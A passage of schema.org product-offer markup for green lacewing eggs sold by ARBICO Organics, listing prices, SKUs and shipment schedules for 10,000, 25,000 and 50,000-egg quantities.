                                                        "name": "Green Lacewing Eggs 5 Shipments - 10,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "168.75",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120052",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 6 Shipments - 10,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "202.50",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120068",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 7 Shipments - 10,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "236.25",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120084",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 8 Shipments - 10,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "270.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120100",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 9 Shipments - 10,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "303.75",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120116",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 10 Shipments - 10,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "337.50",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120132",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 11 Shipments - 10,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "371.25",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120148",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 12 Shipments - 10,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "405.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120164",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "10,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                                                                                        
                                                                ,                                                                                                                                                                                            
                                                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 1 Shipments - 25,000, Single Shipment",
                                                        "priceCurrency": "USD",
                                                        "price": "75.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "1110012",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                            ,                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 2 Shipments - 25,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "150.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100006",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 3 Shipments - 25,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "202.50",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100022",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 4 Shipments - 25,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "270.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100038",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 5 Shipments - 25,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "337.50",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100054",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 6 Shipments - 25,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "405.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100070",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 7 Shipments - 25,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "472.50",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100086",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 8 Shipments - 25,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "540.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100102",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 9 Shipments - 25,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "607.50",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100118",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 10 Shipments - 25,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "675.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100134",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 11 Shipments - 25,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "742.50",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100150",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 12 Shipments - 25,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "810.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100166",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                            ,                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 2 Shipments - 25,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "150.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120006",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 3 Shipments - 25,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "202.50",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120022",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 4 Shipments - 25,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "270.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120038",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 5 Shipments - 25,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "337.50",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120054",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 6 Shipments - 25,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "405.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120070",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 7 Shipments - 25,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "472.50",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120086",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 8 Shipments - 25,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "540.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120102",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 9 Shipments - 25,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "607.50",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120118",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 10 Shipments - 25,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "675.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120134",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 11 Shipments - 25,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "742.50",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120150",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 12 Shipments - 25,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "810.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120166",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "25,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                                                                                        
                                                                ,                                                                                                                                                                                            
                                                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 1 Shipment - 50,000, Single Shipment",
                                                        "priceCurrency": "USD",
                                                        "price": "123.75",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "1110013",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                            ,                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 2 Shipments - 50,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "247.50",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100008",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 3 Shipments - 50,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "369.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100024",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 4 Shipments - 50,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "492.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100040",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 5 Shipments - 50,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "615.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100056",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 6 Shipments - 50,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "738.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100072",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 7 Shipments - 50,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "861.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100088",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 8 Shipments - 50,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "984.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100104",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 9 Shipments - 50,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1107.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100120",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 10 Shipments - 50,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1230.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100136",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 11 Shipments - 50,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1353.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100152",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
